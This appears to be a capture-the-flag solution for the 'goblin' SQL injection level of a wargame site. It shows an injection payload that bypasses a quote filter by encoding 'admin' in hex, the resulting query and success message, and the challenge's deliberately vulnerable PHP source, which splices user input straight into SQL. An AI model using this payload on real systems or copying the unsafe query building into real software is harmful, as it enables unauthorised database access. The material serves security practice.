 los.rubiya.kr/chall/goblin_e5afb87a6716708e3af46a849517afdc.php?no=2%20or%20id=0x61646d696e
query : select id from prob_goblin where id='guest' and no=2 or id=0x61646d696e
Hello admin
GOBLIN Clear!
<?php
  include "./config.php";
  login_chk();
  $db = dbconnect();
  if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[no])) exit("No Hack ~_~");
  if(preg_match('/₩'|₩"|₩`/i', $_GET[no])) exit("No Quotes ~_~");
  $query = "select id from prob_goblin where id='guest' and no={$_GET[no]}";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if($result['id']) echo "<h2>Hello {$result[id]}</h2>";
  if($result['id'] == 'admin') solve("goblin");
  highlight_file(__FILE__);
?>